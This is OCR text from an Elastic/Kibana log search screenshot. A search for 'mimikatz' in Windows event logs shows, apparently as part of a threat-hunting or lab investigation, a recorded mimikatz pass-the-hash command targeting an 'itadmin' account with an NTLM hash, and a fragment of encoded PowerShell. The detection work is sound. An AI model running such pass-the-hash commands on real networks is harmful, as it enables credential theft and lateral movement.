 elastic
Search Elastic
D
Discover
Options
New
Open
Share
Inspect
Save
"mimikatz"
Lucene
Jul 28, 2023 @ 00:00:00.0 → Aug 31, 2023 @ 23:30:00.0
Refres
+ Add filter
winlogbeat-*
41 hits
Chart options
Search field names
Filter by type 0
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t cloud.account.id
40
30
20
10
0
2023-07-30 00:00
2023-08-06 00:00
2023-08-13 00:00
2023-08-20 00:00
2023-08-27 00:00
Jul 28, 2023 @ 00:00:00.000 - Aug 31, 2023 @ 23:30:00.000
AgACQAUgAgACQAZABhAHQAYQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
ParentUser: QUICKLOGISTICS\evan.hutchinson
t process.args
C:\Windows\Temp\m\x64\mimi\x64\mimikatz.exe, sekurlsa::pth /user:it
admin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2
/run:powershell.exe, exit
t process.command_line
"C:\Windows\Temp\m\x64\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:
itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613
F2 /run:powershell.exe" exit